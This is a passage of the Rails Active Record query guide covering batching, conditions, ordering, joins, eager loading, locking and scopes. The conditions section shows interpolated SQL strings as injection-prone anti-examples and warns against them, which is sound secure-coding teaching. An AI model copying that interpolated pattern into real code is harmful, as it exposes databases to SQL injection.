Customer.find_each(batch_size: 5000) do |customer|
NewsMailer.weekly(customer).deliver_now
end
```
**`:start`**
By default, records are fetched in ascending order of the primary key. The `:start` option allows you to configure the first ID of the sequence whenever the lowest ID is not the one you need. This would be useful, for example, if you wanted to resume an interrupted batch process, provided you saved the last processed ID as a checkpoint.
For example, to send newsletters only to customers with the primary key starting from 2000:
```
Customer.find_each(start: 2000) do |customer|
NewsMailer.weekly(customer).deliver_now
end
```
**`:finish`**
Similar to the `:start` option, `:finish` allows you to configure the last ID of the sequence whenever the highest ID is not the one you need. This would be useful, for example, if you wanted to run a batch process using a subset of records based on `:start` and `:finish`.
For example, to send newsletters only to customers with the primary key starting from 2000 up to 10000:
```
Customer.find_each(start: 2000, finish: 10000) do |customer|
NewsMailer.weekly(customer).deliver_now
end
```
Another example would be if you wanted multiple workers handling the same processing queue. You could have each worker handle 10000 records by setting the appropriate `:start` and `:finish` options on each worker.
**`:error_on_ignore`**
Overrides the application config to specify if an error should be raised when an order is present in the relation.
#### [2.2.2 `find_in_batches`](#find-in-batches)
The [`find_in_batches`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/Batches.html#method-i-find_in_batches) method is similar to `find_each`, since both retrieve batches of records. The difference is that `find_in_batches` yields *batches* to the block as an array of models, instead of individually. The following example will yield to the supplied block an array of up to 1000 customers at a time, with the final block containing any remaining customers:
```
# Give add_customers an array of 1000 customers at a time.
Customer.find_in_batches do |customers|
export.add_customers(customers)
end
```
`find_in_batches` works on model classes, as seen above, and also on relations:
```
# Give add_customers an array of 1000 recently active customers at a time.
Customer.recently_active.find_in_batches do |customers|
export.add_customers(customers)
end
```
as long as they have no ordering, since the method needs to force an order internally to iterate.
##### [2.2.2.1 Options for `find_in_batches`](#options-for-find-in-batches)
The `find_in_batches` method accepts the same options as `find_each`:
**`:batch_size`**
Just like for `find_each`, `batch_size` establishes how many records will be retrieved in each group. For example, retrieving batches of 2500 records can be specified as:
```
Customer.find_in_batches(batch_size: 2500) do |customers|
export.add_customers(customers)
end
```
**`:start`**
The `start` option allows specifying the beginning ID from where records will be selected. As mentioned before, by default records are fetched in ascending order of the primary key. For example, to retrieve customers starting on ID: 5000 in batches of 2500 records, the following code can be used:
```
Customer.find_in_batches(batch_size: 2500, start: 5000) do |customers|
export.add_customers(customers)
end
```
**`:finish`**
The `finish` option allows specifying the ending ID of the records to be retrieved. The code below shows the case of retrieving customers in batches, up to the customer with ID: 7000:
```
Customer.find_in_batches(finish: 7000) do |customers|
export.add_customers(customers)
end
```
**`:error_on_ignore`**
The `error_on_ignore` option overrides the application config to specify if an error should be raised when a specific order is present in the relation.
[3 Conditions](#conditions)
---------------------------
The [`where`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/QueryMethods.html#method-i-where) method allows you to specify conditions to limit the records returned, representing the `WHERE`-part of the SQL statement. Conditions can either be specified as a string, array, or hash.
### [3.1 Pure String Conditions](#pure-string-conditions)
If you'd like to add conditions to your find, you could just specify them in there, just like `Book.where("title = 'Introduction to Algorithms'")`. This will find all books where the `title` field value is 'Introduction to Algorithms'.
Building your own conditions as pure strings can leave you vulnerable to SQL injection exploits. For example, `Book.where("title LIKE '%#{params[:title]}%'")` is not safe. See the next section for the preferred way to handle conditions using an array.
### [3.2 Array Conditions](#array-conditions)
Now what if that title could vary, say as an argument from somewhere? The find would then take the form:
```
Book.where("title = ?", params[:title])
```
Active Record will take the first argument as the conditions string and any additional arguments will replace the question marks `(?)` in it.
If you want to specify multiple conditions:
```
Book.where("title = ? AND out_of_print = ?", params[:title], false)
```
In this example, the first question mark will be replaced with the value in `params[:title]` and the second will be replaced with the SQL representation of `false`, which depends on the adapter.
This code is highly preferable:
```
Book.where("title = ?", params[:title])
```
to this code:
```
Book.where("title = #{params[:title]}")
```
because of argument safety. Putting the variable directly into the conditions string will pass the variable to the database **as-is**. This means that it will be an unescaped variable directly from a user who may have malicious intent. If you do this, you put your entire database at risk because once a user finds out they can exploit your database they can do just about anything to it. Never ever put your arguments directly inside the conditions string.
For more information on the dangers of SQL injection, see the [Ruby on Rails Security Guide](security#sql-injection).
#### [3.2.1 Placeholder Conditions](#placeholder-conditions)
Similar to the `(?)` replacement style of params, you can also specify keys in your conditions string along with a corresponding keys/values hash:
```
Book.where("created_at >= :start_date AND created_at <= :end_date",
{start_date: params[:start_date], end_date: params[:end_date]})
```
This makes for clearer readability if you have a large number of variable conditions.
### [3.3 Hash Conditions](#hash-conditions)
Active Record also allows you to pass in hash conditions which can increase the readability of your conditions syntax. With hash conditions, you pass in a hash with keys of the fields you want qualified and the values of how you want to qualify them:
Only equality, range, and subset checking are possible with Hash conditions.
#### [3.3.1 Equality Conditions](#equality-conditions)
```
Book.where(out_of_print: true)
```
This will generate SQL like this:
```
SELECT * FROM books WHERE (books.out_of_print = 1)
```
The field name can also be a string:
```
Book.where('out_of_print' => true)
```
In the case of a belongs\_to relationship, an association key can be used to specify the model if an Active Record object is used as the value. This method works with polymorphic relationships as well.
```
author = Author.first
Book.where(author: author)
Author.joins(:books).where(books: { author: author })
```
#### [3.3.2 Range Conditions](#range-conditions)
```
Book.where(created_at: (Time.now.midnight - 1.day)..Time.now.midnight)
```
This will find all books created yesterday by using a `BETWEEN` SQL statement:
```
SELECT * FROM books WHERE (books.created_at BETWEEN '2008-12-21 00:00:00' AND '2008-12-22 00:00:00')
```
This demonstrates a shorter syntax for the examples in [Array Conditions](#array-conditions)
#### [3.3.3 Subset Conditions](#subset-conditions)
If you want to find records using the `IN` expression you can pass an array to the conditions hash:
```
Customer.where(orders_count: [1,3,5])
```
This code will generate SQL like this:
```
SELECT * FROM customers WHERE (customers.orders_count IN (1,3,5))
```
### [3.4 NOT Conditions](#not-conditions)
`NOT` SQL queries can be built by [`where.not`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/QueryMethods/WhereChain.html#method-i-not):
```
Customer.where.not(orders_count: [1,3,5])
```
In other words, this query can be generated by calling `where` with no argument, then immediately chain with `not` passing `where` conditions. This will generate SQL like this:
```
SELECT * FROM customers WHERE (customers.orders_count NOT IN (1,3,5))
```
### [3.5 OR Conditions](#or-conditions)
`OR` conditions between two relations can be built by calling [`or`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/QueryMethods.html#method-i-or) on the first relation, and passing the second one as an argument.
```
Customer.where(last_name: 'Smith').or(Customer.where(orders_count: [1,3,5]))
```
```
SELECT * FROM customers WHERE (customers.last_name = 'Smith' OR customers.orders_count IN (1,3,5))
```
### [3.6 AND Conditions](#and-conditions)
`AND` conditions can be built by chaining `where` conditions.
```
Customer.where(last_name: 'Smith').where(orders_count: [1,3,5]))
```
```
SELECT * FROM customers WHERE customers.last_name = 'Smith' AND customers.orders_count IN (1,3,5)
```
`AND` conditions for the logical intersection between relations can be built by calling [`and`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/QueryMethods.html#method-i-and) on the first relation, and passing the second one as an argument.
```
Customer.where(id: [1, 2]).and(Customer.where(id: [2, 3]))
```
```
SELECT * FROM customers WHERE (customers.id IN (1, 2) AND customers.id IN (2, 3))
```
[4 Ordering](#ordering)
-----------------------
To retrieve records from the database in a specific order, you can use the [`order`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/QueryMethods.html#method-i-order) method.
For example, if you're getting a set of records and want to order them in ascending order by the `created_at` field in your table:
```
Book.order(:created_at)
# OR
Book.order("created_at")
```
You could specify `ASC` or `DESC` as well:
```
Book.order(created_at: :desc)
# OR
Book.order(created_at: :asc)
# OR
Book.order("created_at DESC")
# OR
Book.order("created_at ASC")
```
Or ordering by multiple fields:
```
Book.order(title: :asc, created_at: :desc)
# OR
Book.order(:title, created_at: :desc)
# OR
Book.order("title ASC, created_at DESC")
# OR
Book.order("title ASC", "created_at DESC")
```
If you want to call `order` multiple times, subsequent orders will be appended to the first:
```
irb> Book.order("title ASC").order("created_at DESC")
SELECT * FROM books ORDER BY title ASC, created_at DESC
```
In most database systems, on selecting fields with `distinct` from a result set using methods like `select`, `pluck` and `ids`; the `order` method will raise an `ActiveRecord::StatementInvalid` exception unless the field(s) used in `order` clause are included in the select list. See the next section for selecting fields from the result set.
[5 Selecting Specific Fields](#selecting-specific-fields)
---------------------------------------------------------
By default, `Model.find` selects all the fields from the result set using `select *`.
To select only a subset of fields from the result set, you can specify the subset via the [`select`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/QueryMethods.html#method-i-select) method.
For example, to select only `isbn` and `out_of_print` columns:
```
Book.select(:isbn, :out_of_print)
# OR
Book.select("isbn, out_of_print")
```
The SQL query used by this find call will be somewhat like:
```
SELECT isbn, out_of_print FROM books
```
Be careful because this also means you're initializing a model object with only the fields that you've selected. If you attempt to access a field that is not in the initialized record you'll receive:
```
ActiveModel::MissingAttributeError: missing attribute: <attribute>
```
Where `<attribute>` is the attribute you asked for. The `id` method will not raise the `ActiveRecord::MissingAttributeError`, so just be careful when working with associations because they need the `id` method to function properly.
If you would like to only grab a single record per unique value in a certain field, you can use [`distinct`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/QueryMethods.html#method-i-distinct):
```
Customer.select(:last_name).distinct
```
This would generate SQL like:
```
SELECT DISTINCT last_name FROM customers
```
You can also remove the uniqueness constraint:
```
# Returns unique last_names
query = Customer.select(:last_name).distinct
# Returns all last_names, even if there are duplicates
query.distinct(false)
```
[6 Limit and Offset](#limit-and-offset)
---------------------------------------
To apply `LIMIT` to the SQL fired by the `Model.find`, you can specify the `LIMIT` using [`limit`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/QueryMethods.html#method-i-limit) and [`offset`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/QueryMethods.html#method-i-offset) methods on the relation.
You can use `limit` to specify the number of records to be retrieved, and use `offset` to specify the number of records to skip before starting to return the records. For example
```
Customer.limit(5)
```
will return a maximum of 5 customers and because it specifies no offset it will return the first 5 in the table. The SQL it executes looks like this:
```
SELECT * FROM customers LIMIT 5
```
Adding `offset` to that
```
Customer.limit(5).offset(30)
```
will return instead a maximum of 5 customers beginning with the 31st. The SQL looks like:
```
SELECT * FROM customers LIMIT 5 OFFSET 30
```
[7 Group](#group)
-----------------
To apply a `GROUP BY` clause to the SQL fired by the finder, you can use the [`group`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/QueryMethods.html#method-i-group) method.
For example, if you want to find a collection of the dates on which orders were created:
```
Order.select("created_at").group("created_at")
```
And this will give you a single `Order` object for each date where there are orders in the database.
The SQL that would be executed would be something like this:
```
SELECT created_at
FROM orders
GROUP BY created_at
```
### [7.1 Total of grouped items](#total-of-grouped-items)
To get the total of grouped items on a single query, call [`count`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/Calculations.html#method-i-count) after the `group`.
```
irb> Order.group(:status).count
=> {"being_packed"=>7, "shipped"=>12}
```
The SQL that would be executed would be something like this:
```
SELECT COUNT (*) AS count_all, status AS status
FROM orders
GROUP BY status
```
[8 Having](#having)
-------------------
SQL uses the `HAVING` clause to specify conditions on the `GROUP BY` fields. You can add the `HAVING` clause to the SQL fired by the `Model.find` by adding the [`having`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/QueryMethods.html#method-i-having) method to the find.
For example:
```
Order.select("created_at, sum(total) as total_price").
group("created_at").having("sum(total) > ?", 200)
```
The SQL that would be executed would be something like this:
```
SELECT created_at as ordered_date, sum(total) as total_price
FROM orders
GROUP BY created_at
HAVING sum(total) > 200
```
This returns the date and total price for each order object, grouped by the day they were ordered and where the total is more than $200.
You would access the `total_price` for each order object returned like this:
```
big_orders = Order.select("created_at, sum(total) as total_price")
.group("created_at")
.having("sum(total) > ?", 200)
big_orders[0].total_price
# Returns the total price for the first Order object
```
[9 Overriding Conditions](#overriding-conditions)
-------------------------------------------------
### [9.1 `unscope`](#unscope)
You can specify certain conditions to be removed using the [`unscope`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/QueryMethods.html#method-i-unscope) method. For example:
```
Book.where('id > 100').limit(20).order('id desc').unscope(:order)
```
The SQL that would be executed:
```
SELECT * FROM books WHERE id > 100 LIMIT 20
-- Original query without `unscope`
SELECT * FROM books WHERE id > 100 ORDER BY id desc LIMIT 20
```
You can also unscope specific `where` clauses. For example, this will remove `id` condition from the where clause:
```
Book.where(id: 10, out_of_print: false).unscope(where: :id)
# SELECT books.* FROM books WHERE out_of_print = 0
```
A relation which has used `unscope` will affect any relation into which it is merged:
```
Book.order('id desc').merge(Book.unscope(:order))
# SELECT books.* FROM books
```
### [9.2 `only`](#only)
You can also override conditions using the [`only`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/SpawnMethods.html#method-i-only) method. For example:
```
Book.where('id > 10').limit(20).order('id desc').only(:order, :where)
```
The SQL that would be executed:
```
SELECT * FROM books WHERE id > 10 ORDER BY id DESC
-- Original query without `only`
SELECT * FROM books WHERE id > 10 ORDER BY id DESC LIMIT 20
```
### [9.3 `reselect`](#reselect)
The [`reselect`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/QueryMethods.html#method-i-reselect) method overrides an existing select statement. For example:
```
Book.select(:title, :isbn).reselect(:created_at)
```
The SQL that would be executed:
```
SELECT `books`.`created_at` FROM `books`
```
Compare this to the case where the `reselect` clause is not used:
```
Book.select(:title, :isbn).select(:created_at)
```
the SQL executed would be:
```
SELECT `books`.`title`, `books`.`isbn`, `books`.`created_at` FROM `books`
```
### [9.4 `reorder`](#reorder)
The [`reorder`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/QueryMethods.html#method-i-reorder) method overrides the default scope order. For example if the class definition includes this:
```
class Author < ApplicationRecord
has_many :books, -> { order(year_published: :desc) }
end
```
And you execute this:
```
Author.find(10).books
```
The SQL that would be executed:
```
SELECT * FROM authors WHERE id = 10 LIMIT 1
SELECT * FROM books WHERE author_id = 10 ORDER BY year_published DESC
```
You can using the `reorder` clause to specify a different way to order the books:
```
Author.find(10).books.reorder('year_published ASC')
```
The SQL that would be executed:
```
SELECT * FROM authors WHERE id = 10 LIMIT 1
SELECT * FROM books WHERE author_id = 10 ORDER BY year_published ASC
```
### [9.5 `reverse_order`](#reverse-order)
The [`reverse_order`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/QueryMethods.html#method-i-reverse_order) method reverses the ordering clause if specified.
```
Book.where("author_id > 10").order(:year_published).reverse_order
```
The SQL that would be executed:
```
SELECT * FROM books WHERE author_id > 10 ORDER BY year_published DESC
```
If no ordering clause is specified in the query, the `reverse_order` orders by the primary key in reverse order.
```
Book.where("author_id > 10").reverse_order
```
The SQL that would be executed:
```
SELECT * FROM books WHERE author_id > 10 ORDER BY books.id DESC
```
The `reverse_order` method accepts **no** arguments.
### [9.6 `rewhere`](#rewhere)
The [`rewhere`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/QueryMethods.html#method-i-rewhere) method overrides an existing, named `where` condition. For example:
```
Book.where(out_of_print: true).rewhere(out_of_print: false)
```
The SQL that would be executed:
```
SELECT * FROM books WHERE `out_of_print` = 0
```
If the `rewhere` clause is not used, the where clauses are ANDed together:
```
Book.where(out_of_print: true).where(out_of_print: false)
```
the SQL executed would be:
```
SELECT * FROM books WHERE `out_of_print` = 1 AND `out_of_print` = 0
```
[10 Null Relation](#null-relation)
----------------------------------
The [`none`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/QueryMethods.html#method-i-none) method returns a chainable relation with no records. Any subsequent conditions chained to the returned relation will continue generating empty relations. This is useful in scenarios where you need a chainable response to a method or a scope that could return zero results.
```
Book.none # returns an empty Relation and fires no queries.
```
```
# The highlighted_reviews method below is expected to always return a Relation.
Book.first.highlighted_reviews.average(:rating)
# => Returns average rating of a book
class Book
# Returns reviews if there are at least 5,
# else consider this as non-reviewed book
def highlighted_reviews
if reviews.count > 5
reviews
else
Review.none # Does not meet minimum threshold yet
end
end
end
```
[11 Readonly Objects](#readonly-objects)
----------------------------------------
Active Record provides the [`readonly`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/QueryMethods.html#method-i-readonly) method on a relation to explicitly disallow modification of any of the returned objects. Any attempt to alter a readonly record will not succeed, raising an `ActiveRecord::ReadOnlyRecord` exception.
```
customer = Customer.readonly.first
customer.visits += 1
customer.save
```
As `customer` is explicitly set to be a readonly object, the above code will raise an `ActiveRecord::ReadOnlyRecord` exception when calling `customer.save` with an updated value of *visits*.
[12 Locking Records for Update](#locking-records-for-update)
------------------------------------------------------------
Locking is helpful for preventing race conditions when updating records in the database and ensuring atomic updates.
Active Record provides two locking mechanisms:
* Optimistic Locking
* Pessimistic Locking
### [12.1 Optimistic Locking](#optimistic-locking)
Optimistic locking allows multiple users to access the same record for edits, and assumes a minimum of conflicts with the data. It does this by checking whether another process has made changes to a record since it was opened. An `ActiveRecord::StaleObjectError` exception is thrown if that has occurred and the update is ignored.
**Optimistic locking column**
In order to use optimistic locking, the table needs to have a column called `lock_version` of type integer. Each time the record is updated, Active Record increments the `lock_version` column. If an update request is made with a lower value in the `lock_version` field than is currently in the `lock_version` column in the database, the update request will fail with an `ActiveRecord::StaleObjectError`.
For example:
```
c1 = Customer.find(1)
c2 = Customer.find(1)
c1.first_name = "Sandra"
c1.save
c2.first_name = "Michael"
c2.save # Raises an ActiveRecord::StaleObjectError
```
You're then responsible for dealing with the conflict by rescuing the exception and either rolling back, merging, or otherwise apply the business logic needed to resolve the conflict.
This behavior can be turned off by setting `ActiveRecord::Base.lock_optimistically = false`.
To override the name of the `lock_version` column, `ActiveRecord::Base` provides a class attribute called `locking_column`:
```
class Customer < ApplicationRecord
self.locking_column = :lock_customer_column
end
```
### [12.2 Pessimistic Locking](#pessimistic-locking)
Pessimistic locking uses a locking mechanism provided by the underlying database. Using `lock` when building a relation obtains an exclusive lock on the selected rows. Relations using `lock` are usually wrapped inside a transaction for preventing deadlock conditions.
For example:
```
Book.transaction do
book = Book.lock.first
book.title = 'Algorithms, second edition'
book.save!
end
```
The above session produces the following SQL for a MySQL backend:
```
SQL (0.2ms) BEGIN
Book Load (0.3ms) SELECT * FROM `books` LIMIT 1 FOR UPDATE
Book Update (0.4ms) UPDATE `books` SET `updated_at` = '2009-02-07 18:05:56', `title` = 'Algorithms, second edition' WHERE `id` = 1
SQL (0.8ms) COMMIT
```
You can also pass raw SQL to the `lock` method for allowing different types of locks. For example, MySQL has an expression called `LOCK IN SHARE MODE` where you can lock a record but still allow other queries to read it. To specify this expression just pass it in as the lock option:
```
Book.transaction do
book = Book.lock("LOCK IN SHARE MODE").find(1)
book.increment!(:views)
end
```
Note that your database must support the raw SQL, that you pass in to the `lock` method.
If you already have an instance of your model, you can start a transaction and acquire the lock in one go using the following code:
```
book = Book.first
book.with_lock do
# This block is called within a transaction,
# book is already locked.
book.increment!(:views)
end
```
[13 Joining Tables](#joining-tables)
------------------------------------
Active Record provides two finder methods for specifying `JOIN` clauses on the resulting SQL: `joins` and `left_outer_joins`. While `joins` should be used for `INNER JOIN` or custom queries, `left_outer_joins` is used for queries using `LEFT OUTER JOIN`.
### [13.1 `joins`](#joins)
There are multiple ways to use the [`joins`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/QueryMethods.html#method-i-joins) method.
#### [13.1.1 Using a String SQL Fragment](#using-a-string-sql-fragment)
You can just supply the raw SQL specifying the `JOIN` clause to `joins`:
```
Author.joins("INNER JOIN books ON books.author_id = authors.id AND books.out_of_print = FALSE")
```
This will result in the following SQL:
```
SELECT authors.* FROM authors INNER JOIN books ON books.author_id = authors.id AND books.out_of_print = FALSE
```
#### [13.1.2 Using Array/Hash of Named Associations](#using-array-hash-of-named-associations)
Active Record lets you use the names of the [associations](association_basics) defined on the model as a shortcut for specifying `JOIN` clauses for those associations when using the `joins` method.
All of the following will produce the expected join queries using `INNER JOIN`:
##### [13.1.2.1 Joining a Single Association](#joining-a-single-association)
```
Book.joins(:reviews)
```
This produces:
```
SELECT books.* FROM books
INNER JOIN reviews ON reviews.book_id = books.id
```
Or, in English: "return a Book object for all books with reviews". Note that you will see duplicate books if a book has more than one review. If you want unique books, you can use `Book.joins(:reviews).distinct`.
#### [13.1.3 Joining Multiple Associations](#joining-multiple-associations)
```
Book.joins(:author, :reviews)
```
This produces:
```
SELECT books.* FROM books
INNER JOIN authors ON authors.id = books.author_id
INNER JOIN reviews ON reviews.book_id = books.id
```
Or, in English: "return all books with their author that have at least one review". Note again that books with multiple reviews will show up multiple times.
##### [13.1.3.1 Joining Nested Associations (Single Level)](#joining-nested-associations-single-level)
```
Book.joins(reviews: :customer)
```
This produces:
```
SELECT books.* FROM books
INNER JOIN reviews ON reviews.book_id = books.id
INNER JOIN customers ON customers.id = reviews.customer_id
```
Or, in English: "return all books that have a review by a customer."
##### [13.1.3.2 Joining Nested Associations (Multiple Level)](#joining-nested-associations-multiple-level)
```
Author.joins(books: [{reviews: { customer: :orders} }, :supplier] )
```
This produces:
```
SELECT * FROM authors
INNER JOIN books ON books.author_id = authors.id
INNER JOIN reviews ON reviews.book_id = books.id
INNER JOIN customers ON customers.id = reviews.customer_id
INNER JOIN orders ON orders.customer_id = customers.id
INNER JOIN suppliers ON suppliers.id = books.supplier_id
```
Or, in English: "return all authors that have books with reviews *and* have been ordered by a customer, and the suppliers for those books."
#### [13.1.4 Specifying Conditions on the Joined Tables](#specifying-conditions-on-the-joined-tables)
You can specify conditions on the joined tables using the regular [Array](#array-conditions) and [String](#pure-string-conditions) conditions. [Hash conditions](#hash-conditions) provide a special syntax for specifying conditions for the joined tables:
```
time_range = (Time.now.midnight - 1.day)..Time.now.midnight
Customer.joins(:orders).where('orders.created_at' => time_range).distinct
```
This will find all customers who have orders that were created yesterday, using a `BETWEEN` SQL expression to compare `created_at`.
An alternative and cleaner syntax is to nest the hash conditions:
```
time_range = (Time.now.midnight - 1.day)..Time.now.midnight
Customer.joins(:orders).where(orders: { created_at: time_range }).distinct
```
For more advanced conditions or to reuse an existing named scope, `Relation#merge` may be used. First, let's add a new named scope to the Order model:
```
class Order < ApplicationRecord
belongs_to :customer
scope :created_in_time_range, ->(time_range) {
where(created_at: time_range)
}
end
```
Now we can use `Relation#merge` to merge in the `created_in_time_range` scope:
```
time_range = (Time.now.midnight - 1.day)..Time.now.midnight
Customer.joins(:orders).merge(Order.created_in_time_range(time_range)).distinct
```
This will find all customers who have orders that were created yesterday, again using a `BETWEEN` SQL expression.
### [13.2 `left_outer_joins`](#left-outer-joins)
If you want to select a set of records whether or not they have associated records you can use the [`left_outer_joins`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/QueryMethods.html#method-i-left_outer_joins) method.
```
Customer.left_outer_joins(:reviews).distinct.select('customers.*, COUNT(reviews.*) AS reviews_count').group('customers.id')
```
Which produces:
```
SELECT DISTINCT customers.*, COUNT(reviews.*) AS reviews_count FROM customers
LEFT OUTER JOIN reviews ON reviews.customer_id = customers.id GROUP BY customers.id
```
Which means: "return all customers with their count of reviews, whether or not they have any reviews at all"
[14 Eager Loading Associations](#eager-loading-associations)
------------------------------------------------------------
Eager loading is the mechanism for loading the associated records of the objects returned by `Model.find` using as few queries as possible.
**N + 1 queries problem**
Consider the following code, which finds 10 books and prints their authors' last\_name:
```
books = Book.limit(10)
books.each do |book|
puts book.author.last_name
end
```
This code looks fine at the first sight. But the problem lies within the total number of queries executed. The above code executes 1 (to find 10 books) + 10 (one per each book to load the author) = **11** queries in total.
**Solution to N + 1 queries problem**
Active Record lets you specify in advance all the associations that are going to be loaded.
The methods are:
* [`includes`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/QueryMethods.html#method-i-includes)
* [`preload`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/QueryMethods.html#method-i-preload)
* [`eager_load`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/QueryMethods.html#method-i-eager_load)
### [14.1 includes](#includes)
With `includes`, Active Record ensures that all of the specified associations are loaded using the minimum possible number of queries.
Revisiting the above case using the `includes` method, we could rewrite `Book.limit(10)` to eager load authors:
```
books = Book.includes(:author).limit(10)
books.each do |book|
puts book.author.last_name
end
```
The above code will execute just **2** queries, as opposed to **11** queries in the previous case:
```
SELECT `books`* FROM `books` LIMIT 10
SELECT `authors`.* FROM `authors`
WHERE `authors`.`book_id` IN (1,2,3,4,5,6,7,8,9,10)
```
#### [14.1.1 Eager Loading Multiple Associations](#eager-loading-multiple-associations)
Active Record lets you eager load any number of associations with a single `Model.find` call by using an array, hash, or a nested hash of array/hash with the `includes` method.
#### [14.1.2 Array of Multiple Associations](#array-of-multiple-associations)
```
Customer.includes(:orders, :reviews)
```
This loads all the customers and the associated orders and reviews for each.
##### [14.1.2.1 Nested Associations Hash](#nested-associations-hash)
```
Customer.includes(orders: {books: [:supplier, :author]}).find(1)
```
This will find the customer with id 1 and eager load all of the associated orders for it, the books for all of the orders, and the author and supplier for each of the books.
#### [14.1.3 Specifying Conditions on Eager Loaded Associations](#specifying-conditions-on-eager-loaded-associations)
Even though Active Record lets you specify conditions on the eager loaded associations just like `joins`, the recommended way is to use [joins](#joining-tables) instead.
However if you must do this, you may use `where` as you would normally.
```
Author.includes(:books).where(books: { out_of_print: true })
```
This would generate a query which contains a `LEFT OUTER JOIN` whereas the `joins` method would generate one using the `INNER JOIN` function instead.
```
SELECT authors.id AS t0_r0, ... books.updated_at AS t1_r5 FROM authors LEFT OUTER JOIN "books" ON "books"."author_id" = "authors"."id" WHERE (books.out_of_print = 1)
```
If there was no `where` condition, this would generate the normal set of two queries.
Using `where` like this will only work when you pass it a Hash. For SQL-fragments you need to use `references` to force joined tables:
```
Author.includes(:books).where("books.out_of_print = true").references(:books)
```
If, in the case of this `includes` query, there were no books for any authors, all the authors would still be loaded. By using `joins` (an INNER JOIN), the join conditions **must** match, otherwise no records will be returned.
If an association is eager loaded as part of a join, any fields from a custom select clause will not be present on the loaded models. This is because it is ambiguous whether they should appear on the parent record, or the child.
### [14.2 preload](#preload)
With `preload`, Active record ensures that loaded using a query for every specified association.
Revisiting the case where N + 1 was occurred using the `preload` method, we could rewrite `Book.limit(10)` to authors:
```
books = Book.preload(:author).limit(10)
books.each do |book|
puts book.author.last_name
end
```
The above code will execute just **2** queries, as opposed to **11** queries in the previous case:
```
SELECT `books`* FROM `books` LIMIT 10
SELECT `authors`.* FROM `authors`
WHERE `authors`.`book_id` IN (1,2,3,4,5,6,7,8,9,10)
```
The `preload` method using an array, hash, or a nested hash of array/hash in the same way as the includes method to load any number of associations with a single `Model.find` call. However, unlike the `includes` method, it is not possible to specify conditions for eager loaded associations.
### [14.3 eager\_load](#eager-load)
With `eager_load`, Active record ensures that force eager loading by using `LEFT OUTER JOIN` for all specified associations.
Revisiting the case where N + 1 was occurred using the `eager_load` method, we could rewrite `Book.limit(10)` to authors:
```
books = Book.eager_load(:author).limit(10)
books.each do |book|
puts book.author.last_name
end
```
The above code will execute just **2** queries, as opposed to **11** queries in the previous case:
```
SELECT DISTINCT `books`.`id` FROM `books` LEFT OUTER JOIN `authors` ON `authors`.`book_id` = `books`.`id` LIMIT 10
SELECT `books`.`id` AS t0_r0, `books`.`last_name` AS t0_r1, ...
FROM `books` LEFT OUTER JOIN `authors` ON `authors`.`book_id` = `books`.`id`
WHERE `books`.`id` IN (1,2,3,4,5,6,7,8,9,10)
```
The `eager_load` method using an array, hash, or a nested hash of array/hash in the same way as the `includes` method to load any number of associations with a single `Model.find` call. Also, like the `includes` method, you can specify the conditions of the eager loaded association.
[15 Scopes](#scopes)
--------------------
Scoping allows you to specify commonly-used queries which can be referenced as method calls on the association objects or models. With these scopes, you can use every method previously covered such as `where`, `joins` and `includes`. All scope bodies should return an `ActiveRecord::Relation` or `nil` to allow for further methods (such as other scopes) to be called on it.
To define a simple scope, we use the [`scope`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/Scoping/Named/ClassMethods.html#method-i-scope) method inside the class, passing the query that we'd like to run when this scope is called:
```
class Book < ApplicationRecord
scope :out_of_print, -> { where(out_of_print: true) }
end
```
To call this `out_of_print` scope we can call it on either the class:
```
irb> Book.out_of_print
=> #<ActiveRecord::Relation> # all out of print books
```
Or on an association consisting of `Book` objects:
```
irb> author = Author.first
irb> author.books.out_of_print
=> #<ActiveRecord::Relation> # all out of print books by `author`
```
Scopes are also chainable within scopes:
```
class Book < ApplicationRecord
scope :out_of_print, -> { where(out_of_print: true) }
scope :out_of_print_and_expensive, -> { out_of_print.where("price > 500") }
end
```
### [15.1 Passing in arguments](#passing-in-arguments)
Your scope can take arguments:
```
class Book < ApplicationRecord
scope :costs_more_than, ->(amount) { where("price > ?", amount) }
end
```
Call the scope as if it were a class method:
```
irb> Book.costs_more_than(100.10)
```
However, this is just duplicating the functionality that would be provided to you by a class method.
```
class Book < ApplicationRecord
def self.costs_more_than(amount)
where("price > ?", amount)
end
end
```
These methods will still be accessible on the association objects:
```
irb> author.books.costs_more_than(100.10)
```
### [15.2 Using conditionals](#using-conditionals)
Your scope can utilize conditionals:
```
class Order < ApplicationRecord
scope :created_before, ->(time) { where("created_at < ?", time) if time.present? }
end
```
Like the other examples, this will behave similarly to a class method.
```
class Order < ApplicationRecord
def self.created_before(time)
where("created_at < ?", time) if time.present?
end
end
```
However, there is one important caveat: A scope will always return an `ActiveRecord::Relation` object, even if the conditional evaluates to `false`, whereas a class method, will return `nil`. This can cause `NoMethodError` when chaining class methods with conditionals, if any of the conditionals return `false`.
### [15.3 Applying a default scope](#applying-a-default-scope)
If we wish for a scope to be applied across all queries to the model we can use the [`default_scope`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/Scoping/Default/ClassMethods.html#method-i-default_scope) method within the model itself.
```
class Book < ApplicationRecord
default_scope { where(out_of_print: false) }
end
```
When queries are executed on this model, the SQL query will now look something like this:
```
SELECT * FROM books WHERE (out_of_print = false)
```
